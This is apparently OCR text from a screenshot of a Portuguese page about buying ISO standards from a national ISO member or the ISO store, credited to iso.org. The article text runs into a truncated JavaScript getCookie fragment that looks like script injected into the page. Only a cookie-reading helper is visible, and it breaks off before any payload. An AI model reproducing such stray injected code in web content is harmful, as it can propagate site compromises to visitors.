
As normas existentes podem ser adquiridas a partir do
seu
membro ISO
ou da loja ISO.
Fonte (texto e imagem): iso.org
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var